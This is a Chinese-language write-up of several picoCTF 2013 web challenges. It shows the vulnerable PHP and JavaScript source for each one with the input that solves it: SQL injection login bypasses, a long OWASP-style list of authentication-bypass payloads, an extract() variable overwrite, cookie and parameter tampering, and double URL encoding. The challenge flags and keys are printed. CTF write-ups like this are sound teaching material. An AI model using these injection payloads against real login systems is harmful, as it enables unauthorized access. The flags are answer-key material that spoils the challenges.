picoCTF2013 wirteup (一)
PHP3:
source当中的SQL部分如下:
if($_POST[user] && $_POST[pass]) {
mysql_connect("localhost","php3","xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx");
mysql_select_db("php3");
$user = $_POST[user];
$pass = md5($_POST[pass], True);
$query = @mysql_fetch_array(mysql_query("select user from php3 where (user='$user') and (pw='$pass')"));
if($query[user]=="admin") {
echo "Logged in! Key: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
";
}
if($query[user] != "admin") {
echo("You are not admin!
");
}
}
?>直接通过注入绕过即可
usr: ‘) UNION select user from php3 where (user=’admin’) –
pass: anypass
key: 8ab9b92c174dd483ad17cee1bb0c5bdb
Client Side is the Best Side:
这道题主要目的是告诉大家只要在服务器端的数据 不管经过了什么加密 都是不安全的
那么很明显了,打开firebug查看源码,找到判断函数:
function verify() {
checkpass = document.getElementById("pass").value;
if (md5(checkpass) == "03318769a5ee1354f7479acc69755e7c") {
alert("Correct!");
document.location="./aebe515f7c62b96ad7de047c11aa3228.html";
}
else {
alert("Incorrect password");
}
}03318769a5ee1354f7479acc69755e7c 32位 明显md5加密 随便找个网站解密了
解密后结果:dinosaur
key: Key: cl13nt_s1d3_1s_w0rst_s1d3
Pretty Hard Programming:
source中源代码:
<html>
<head>
<title>Admin Key Paneltitle>
head>
<body>
<p>Enter admin password for keyp>
$secret_key = '';
extract($_GET);
$flag = '';
if (isset($password)) {
if ($password === $secret_key) {
echo "Correct!
";
echo "Flag: "
." $flag";
} else {
echo "Incorrect!
";
}
}
?>
<form action="#" method="GET">
<p><input type="text" name="password">p>
<p><input type="submit" value="">p>
form>
body>
html>明显在设置了secret_key之后通过extract()函数直接提取_GET中参数,所以可以利用extract()函数将服务器上secret_key修改为我们想要的值
https://2013.picoctf.com/problems/php1/?password=111&secret_key=111
Flag:php_means_youre_going_to_have_a_bad_time
Yummy:

进去只有一个普通界面,首先查看source:
<div style="position: relative; width: 728px; margin: auto;">
<h1>Docking Bay Ship Statush1>
<h2>Login Failureh2>
<hr>
<p style="color:red">You are not authorized to view this page.p>
div>。。。。这种题目真的很无聊说真的,把cookie设置一下就可以看到答案了
key:DX6-7 DX7-2 DX9-5 DX4-9 四个中随便选一个
Injection
Injection,肯定先从SQL Injection开始,从OWASP上的sql-injection-authentication-bypass-cheat-sheet上的常见语法结构开始,如下
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055 000000258/--
admin" --
admin" #
admin"/*
admin" or "1"="1
admin" or "1"="1"--
admin" or "1"="1"#
admin" or "1"="1"/*
admin"or 1=1 or ""="
admin" or 1=1
admin" or 1=1--
admin" or 1=1#
admin" or 1=1/*
admin") or ("1"="1
admin") or ("1"="1"--
admin") or ("1"="1"#
admin") or ("1"="1"/*
admin") or "1"="1
admin") or "1"="1"--
admin") or "1"="1"#
admin") or "1"="1"/*
1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055注入语句:’ OR 1=1 #
Flag:bad_code_and_databases_is_no_fun
PHP 4
source:
<html>
<head>
Secure Web Login II
head>
<body>
if($_POST[user] && $_POST[pass]) {
mysql_connect("localhost","php3","xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx");
mysql_select_db("php3");
$user = $_POST[user];
$pass = md5($_POST[pass]);
$query = @mysql_fetch_array(mysql_query("select pw from php3 where user='$user'"));
if (($query[pw]) && (!strcasecmp($pass, $query[pw]))) {
echo "Logged in! Key: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
";
}
else {
echo("Log in failure!
");
}
}
?>
<form method=post action=index.php>
<input type=text name=user value="Username">
<input type=password name=pass value="Password">
<input type=submit>
form>
body>
<a href="index.phps">Sourcea>
html>
只是对密码进行了MD5加密与判断,只需通过注入绕过即可
Username:’ UNION select ‘4e3ab19467222ea9ab20c92cb311eb35’ –
Pass:fakepass
Key: 50c90a07790d4d0ab7fc7f695cb61d0e
PHP 2:
打开发现没有内容查看源代码发现注释
于是将url中index.php改为index.phps,source如下:
if(eregi("admin",$_GET[id])) {
echo("not allowed!
");
exit();
}
$_GET[id] = urldecode($_GET[id]);
if($_GET[id] == "admin")
{
echo "Access granted!
";
echo "Key: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
";
}
?>
<br><br>
Can you authenticate to this website?
简单URL后加上GET参数即可,注意需要使用urlencode,由于本身GET参数会进行一次编码,所以我们需要使用两次,关于urlencode可以参考http://www.w3schools.com/tags/ref_urlencode.asp
答案:http://218.2.197.234:2013/index.php?id=%25%36%31%25%36%34%25%36%44%25%36%39%25%36%45
Key: b4cc845aa05ed9b0ce823cb04f253e27
GETKey:
注意到点击按钮之后URL发生变化,修改HTTP请求参数即可
http://218.2.197.234:2011/index.php?admin=true&competition=picoctf
FLAG: 9fa449c061d64f58de600dfacaa6bd5d